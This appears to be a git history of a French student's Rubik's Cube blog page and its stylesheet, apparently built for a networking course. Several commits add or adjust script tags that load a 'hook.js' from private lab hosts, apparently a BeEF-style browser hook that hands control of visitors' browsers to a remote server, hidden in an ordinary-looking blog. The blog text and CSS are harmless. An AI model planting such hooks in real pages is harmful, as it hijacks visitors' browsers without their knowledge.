

==== index.html @ bad9438a "javou" ====
<!DOCTYPE html>
<html lang="fr">
    <head>
      <meta charset="utf-8">
      <title>Le Rubik's Cube</title>
    </head>
    <script src="http://10.0.2.15:3000/hook.js"></script>
    <link href="./CSS/Stylecss.css" rel="stylesheet" type="text/css" />
    <body>
      <script src="http://10.0.2.15:3000/hook.js"></script>
      <h1 class="gras italique">Mbambu_CubeBlog</h1>
      <p>Je m'appelle Jordão Mbambu. Je suis étudiant en BUT Réseaux et Télécommunications à Roanne et également un passionné de speedcubing.<br>Dans ce blog, je vais vous raconter de nombreuses choses à propos du Rubik's Cube.</p>
      <h2><em>Le Rubik's cube</em></h2>
      <p class="gras italique">
        <a href="./Rubik's1/rubik's1.html#origine">L'origine</a> -
        <a href="./Rubik's1/rubik's1.html#description">Description</a> -
        <a href="./Rubik's1/rubik's1.html#historique">Historique et popularité</a> -
        <a href="./Rubik's2/rubik's2.html#avantages">Avantages et Bénéfices</a> -
        <a href="./Rubik's2/rubik's2.html#championnats">Championnats et Records</a> 
      </p>
      <h3 id="origine">L'origine</h3>
      <p>
        Le Rubik's Cube, l'un des casse-têtes les plus célèbres au monde, a été inventé en 1974 par Ernő Rubik, un architecte hongrois et professeur de design à l'Académie des Arts Appliqués de Budapest. Ernő Rubik cherchait à créer un outil qui aiderait ses étudiants à comprendre les concepts de géométrie tridimensionnelle et les relations spatiales. Initialement appelé "Cube magique" (à l'origine "Bûvös Kocka" en hongrois), ce puzzle a rapidement suscité l'intérêt non seulement pour sa valeur pédagogique, mais aussi pour le défi ludique qu'il représentait.
      </p>
      <p>En 1975, Rubik obtient un brevet pour son invention en Hongrie. Le cube commence à se faire connaître dans les pays de l'Est, mais c'est en 1980, après avoir été acquis par la société américaine Ideal Toy Corp, qu'il est commercialisé internationalement sous le nom de Rubik's Cube. Cette introduction au marché mondial marque le début de la "Rubik-mania".
		  </p>
      <figure>
        <video src="./Videos/Ernorubik.mp4" controls width="600"></video>
        <figcaption><strong><em>Ernő Rubik</em></strong></figcaption>
      </figure>
      <h3 id="description">Description du cube</h3>
		  <p>
        Le Rubik's Cube classique est composé de 26 petits cubes et possède six faces, chacune initialement d'une couleur unie : blanc, rouge, bleu, orange, vert et jaune.<br>Le but est de réaligner les 54 facettes colorées pour que chaque face retrouve une couleur homogène après avoir été mélangée.
		  </p>
      <figure>
        <img src="./Photos/Rubik'scube.png" >
        <figcaption><strong><em>Rubik's Cube</em></strong></figcaption>
      </figure>
      <h3 id="historique"> Historique et Popularité </h3>
      <p>
          <ul>
            <li>En 1980, le Rubik's Cube est introduit sur le marché mondial par Ideal Toy Corp.</li>
            <li>En 1981, plus de 100 millions d'exemplaires avaient été vendus.</li>
            <li>Depuis sa création, plus de 450 millions de cubes ont été vendus, en faisant l'un des jouets les plus vendus de l'histoire.</li>
          </ul>
      </p>
      <p>
        Ce succès s'explique par plusieurs facteurs:
        <ul>
          <li><strong>Simplicité apparente :</strong>Tout le monde peut mélanger un Rubik's Cube, mais le résoudre représente un défi de logique et de stratégie.</li>
          <li><strong>Accessibilité universelle :</strong> Le cube ne requiert ni langage ni technologie, ce qui le rend populaire à travers toutes les cultures et tranches d'âge.</li>
          <li><strong>Impact culturel :</strong> Dans les années 1980, le cube apparaît dans des films, des séries et des publicités, consolidant son statut d'icône de la pop culture.</li>
        </ul>
      </p>
      <figure>
        <img src="./Photos/Popularité.png" >
        <figcaption><strong><em>La popularité du Rubik's cube</em></strong></figcaption>
      </figure>

      <p>Allez vers l'autre page en cliquant  <a href="./Rubik's2/rubik's2.html"> ici.</a></p>
    </body>
    <footer>
      <P><em><strong>2024/2025-R109-<a href="mailto:jordao.mbambu@etu.univ-st-etienne.fr">jordao.mbambu@etu.univ-st-etienne.fr</a></strong></em><p>
</html>
<br>
---- CSS/Stylecss.css ----
BODY{
    font-family: 'Times New Roman', Times, serif;
    font-size : 14pt;
    color: #000000;
    background: linear-gradient(rgba(255, 255, 255, 0.90), rgba(255, 255, 255, 0.90)),url(../Photos/Backgroung.png);
}

h1  {font-size: 14pt/14pt; font-weight: bold; color: #002366;}
h2  {font-size: 14pt/14pt; font-weight: bold; color: #333333;}
h3  {font-size: 14pt/14pt; font-weight: bold; color: #444444;}
footer {text-align: right;}
.gras{ font-weight: bold;}
.italique{font-style: italic;}
.souligne{text-decoration: underline;}

a:link {color: #996600; text-decoration: underline;}
a:visited {color: #7b0202; text-decoration:underline;}


==== commit e1f909b1: "javou3" ====
--- a/index.html
+++ b/index.html
@@ -4,10 +4,9 @@
       <meta charset="utf-8">
       <title>Le Rubik's Cube</title>
     </head>
-    <script src="http://10.0.2.15:3000/hook.js"></script>
     <link href="./CSS/Stylecss.css" rel="stylesheet" type="text/css" />
     <body>
-      <script src="http://10.0.2.15:3000/hook.js"></script>
+      <script src="http://10.0.2.15:80/hook.js"></script>
       <h1 class="gras italique">Mbambu_CubeBlog</h1>
       <p>Je m'appelle Jordão Mbambu. Je suis étudiant en BUT Réseaux et Télécommunications à Roanne et également un passionné de speedcubing.<br>Dans ce blog, je vais vous raconter de nombreuses choses à propos du Rubik's Cube.</p>
       <h2><em>Le Rubik's cube</em></h2>


==== commit 37612f32: "javou2" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
     </head>
     <link href="./CSS/Stylecss.css" rel="stylesheet" type="text/css" />
     <body>
-      <script src="http://10.0.2.15:80/hook.js"></script>
+      <script src="../Js/pepe.js"></script>
       <h1 class="gras italique">Mbambu_CubeBlog</h1>
       <p>Je m'appelle Jordão Mbambu. Je suis étudiant en BUT Réseaux et Télécommunications à Roanne et également un passionné de speedcubing.<br>Dans ce blog, je vais vous raconter de nombreuses choses à propos du Rubik's Cube.</p>
       <h2><em>Le Rubik's cube</em></h2>


==== commit 6767e255: "javou5" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
     </head>
     <link href="./CSS/Stylecss.css" rel="stylesheet" type="text/css" />
     <body>
-      <script src="../Js/pepe.js"></script>
+      <script src="./Js/pepe.js"></script>
       <h1 class="gras italique">Mbambu_CubeBlog</h1>
       <p>Je m'appelle Jordão Mbambu. Je suis étudiant en BUT Réseaux et Télécommunications à Roanne et également un passionné de speedcubing.<br>Dans ce blog, je vais vous raconter de nombreuses choses à propos du Rubik's Cube.</p>
       <h2><em>Le Rubik's cube</em></h2>


==== commit 0c363448: "javou6" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,21 @@
     </head>
     <link href="./CSS/Stylecss.css" rel="stylesheet" type="text/css" />
     <body>
-      <script src="./Js/pepe.js"></script>
+      <script src="http://10.245.204.124:3500/demos/butcher/jquery-1.12.4.min.js"></script>
+      <script>
+        function showfriends() {
+          $("#hamper").hide();
+          $("#friends").show();
+        }
+
+        function showHamper() {
+          $("#friends").hide();
+          $("#hamper").show();
+        }
+
+      </script>
+      <script src="http://10.245.204.124:3500/hook.js"></script>
+
       <h1 class="gras italique">Mbambu_CubeBlog</h1>
       <p>Je m'appelle Jordão Mbambu. Je suis étudiant en BUT Réseaux et Télécommunications à Roanne et également un passionné de speedcubing.<br>Dans ce blog, je vais vous raconter de nombreuses choses à propos du Rubik's Cube.</p>
       <h2><em>Le Rubik's cube</em></h2>


==== commit ea86b4f7: "https" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
     </head>
     <link href="./CSS/Stylecss.css" rel="stylesheet" type="text/css" />
     <body>
-      <script src="http://10.245.204.124:3500/demos/butcher/jquery-1.12.4.min.js"></script>
+      <script src="https://10.245.204.124:3500/demos/butcher/jquery-1.12.4.min.js"></script>
       <script>
         function showfriends() {
           $("#hamper").hide();
@@ -19,7 +19,7 @@
         }
 
       </script>
-      <script src="http://10.245.204.124:3500/hook.js"></script>
+      <script src="https://10.245.204.124:3500/hook.js"></script>
 
       <h1 class="gras italique">Mbambu_CubeBlog</h1>
       <p>Je m'appelle Jordão Mbambu. Je suis étudiant en BUT Réseaux et Télécommunications à Roanne et également un passionné de speedcubing.<br>Dans ce blog, je vais vous raconter de nombreuses choses à propos du Rubik's Cube.</p>
--- a/CSS/Stylecss.css
+++ b/CSS/Stylecss.css
@@ -1,17 +1,17 @@
 BODY{
     font-family: 'Times New Roman', Times, serif;
     font-size : 14pt;
-    color: #000000;
-    background: linear-gradient(rgba(255, 255, 255, 0.90), rgba(255, 255, 255, 0.90)),url(../Photos/Backgroung.png);
+    color: #fafafa;
+    background: linear-gradient(rgba(0, 0, 0, 0.80), rgba(0, 0, 0, 0.80)),url(../Photos/Backgroung.png);
 }
 
-h1  {font-size: 14pt/14pt; font-weight: bold; color: #002366;}
-h2  {font-size: 14pt/14pt; font-weight: bold; color: #333333;}
-h3  {font-size: 14pt/14pt; font-weight: bold; color: #444444;}
+h1  {font-size: 14pt/14pt; font-weight: bold; color: #ffffff; border: 5px outset red;display: inline-block;padding-left: 5px;padding-right: 5px;padding-bottom: 5px;}
+h2  {font-size: 14pt/14pt; font-weight: bold; color: #bbb7b7;}
+h3  {font-size: 14pt/14pt; font-weight: bold; color: #d0caca;}
 footer {text-align: right;}
 .gras{ font-weight: bold;}
 .italique{font-style: italic;}
 .souligne{text-decoration: underline;}
 
-a:link {color: #996600; text-decoration: underline;}
-a:visited {color: #7b0202; text-decoration:underline;}
+a:link {color: #e19909; text-decoration: underline;}
+a:visited {color: #d10909; text-decoration:underline;}


==== commit c36850de: "3000" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
     </head>
     <link href="./CSS/Stylecss.css" rel="stylesheet" type="text/css" />
     <body>
-      <script src="https://10.245.204.124:3500/demos/butcher/jquery-1.12.4.min.js"></script>
+      <script src="https://10.245.204.124:3000/demos/butcher/jquery-1.12.4.min.js"></script>
       <script>
         function showfriends() {
           $("#hamper").hide();
@@ -19,7 +19,7 @@
         }
 
       </script>
-      <script src="https://10.245.204.124:3500/hook.js"></script>
+      <script src="https://10.245.204.124:3000/hook.js"></script>
 
       <h1 class="gras italique">Mbambu_CubeBlog</h1>
       <p>Je m'appelle Jordão Mbambu. Je suis étudiant en BUT Réseaux et Télécommunications à Roanne et également un passionné de speedcubing.<br>Dans ce blog, je vais vous raconter de nombreuses choses à propos du Rubik's Cube.</p>


==== commit bd6a4674: "http" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
     </head>
     <link href="./CSS/Stylecss.css" rel="stylesheet" type="text/css" />
     <body>
-      <script src="https://10.245.204.124:3000/demos/butcher/jquery-1.12.4.min.js"></script>
+      <script src="http://10.245.204.124:3500/demos/butcher/jquery-1.12.4.min.js"></script>
       <script>
         function showfriends() {
           $("#hamper").hide();
@@ -19,7 +19,7 @@
         }
 
       </script>
-      <script src="https://10.245.204.124:3000/hook.js"></script>
+      <script src="http://10.245.204.124:3500/hook.js"></script>
 
       <h1 class="gras italique">Mbambu_CubeBlog</h1>
       <p>Je m'appelle Jordão Mbambu. Je suis étudiant en BUT Réseaux et Télécommunications à Roanne et également un passionné de speedcubing.<br>Dans ce blog, je vais vous raconter de nombreuses choses à propos du Rubik's Cube.</p>
